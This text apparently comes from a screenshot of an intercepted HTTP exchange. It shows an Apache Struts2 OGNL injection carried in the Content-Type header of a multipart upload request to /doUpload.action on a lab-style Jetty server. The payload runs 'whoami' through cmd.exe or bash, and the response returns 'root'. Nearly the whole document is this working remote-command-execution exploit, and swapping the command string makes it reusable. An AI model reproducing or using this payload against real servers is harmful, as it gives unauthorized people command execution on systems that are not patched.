 Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 POST /doUpload.action;jsessionid=1d3kcoyk7k0zf1do0lvsdzr28j HTTP/1.1
2 Host: 192.168.1.10:8080
3 Content-Length: 20404
4 Cache-Control: max-age=0
5 Origin: http://192.168.1.10:8080
6 Upgrade-Insecure-Requests: 1
7 Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#contain
er=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ogn
l.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberA
ccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin
?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletAction
Context@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())
}" boundary=----WebKitFormBoundaryXx80aU0pu6vrsV3z
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.10:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=1d3kcoyk7k0zf1do0lvsdzr28j
14 Connection: close
15
16 ------WebKitFormBoundaryU646SpDIcycfmTIH
17 Content-Disposition: form-data; name="upload"; filename="u=3829738228,3640371201&fm=15&gp=0.jpg"
18 Content-Type: image/jpeg
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Apr 2020 12:27:23 GMT
3 Connection: close
4 Server: Jetty(9.2.11.v20150529)
5
6 root
7
安全鸭